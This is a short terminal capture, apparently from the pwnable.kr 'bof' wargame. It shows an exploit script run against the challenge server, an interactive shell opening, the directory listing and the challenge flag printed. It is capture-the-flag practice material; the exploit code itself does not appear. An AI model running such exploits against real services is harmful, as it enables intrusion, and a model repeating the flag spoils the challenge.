 root@kali:~/NTHU/pwnable.kr# python exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$